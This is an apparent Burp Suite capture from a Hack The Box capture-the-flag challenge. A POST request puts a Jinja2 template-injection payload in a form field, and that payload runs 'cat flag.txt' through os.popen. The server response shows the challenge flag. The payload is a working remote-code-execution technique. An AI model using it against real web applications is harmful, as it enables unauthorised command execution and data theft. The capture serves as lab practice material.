 Request
Pretty Raw Hex
\n
1 POST /battle-report HTTP/1.1
2 Host: 83.136.251.194:58872
3 Content-Length: 175
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://83.136.251.194:58872
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://83.136.251.194:58872/flamedrake
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJ3YXJyaW9yX25hbWUiOiJoaGgifQ.Z-jqhg.1UlQ-nnf8G6wnO0NR5JlZ36JqyM
14 Connection: keep-alive
15
16 damage_dealt=
{{config.__class__.__init__.__globals__['os'].popen('cat+flag.txt').read()}}&
damage_taken=110&spells_cast=2&turns_survived=3&outcome=defeat&battle_duration
=20.015
Response
Pretty Raw Hex Render
\n
Battle Report
</p>
22
23 <div class="warrior-info">
24 <i class="nes-icon is-large heart">
</i>
25 <p class="nes-text is-primary warrior-name">
hhh
</p>
26 </div>
27
28 <div class="report-stats">
29 <div class="nes-container is-dark with-title stat-group">
30 <p class="title">
Battle Statistics
</p>
31 <p>
�� Damage Dealt: <span class="nes-text
is-success">
HTB{Fl4m3_P34ks_Tri4l_Burn5_Br1ght_cce96f85
ad54b396cdee745fbe91bf5b}
</span>
</p>
32 <p>
Damage Taken: <span class="nes-text is-error"
>
110
</span>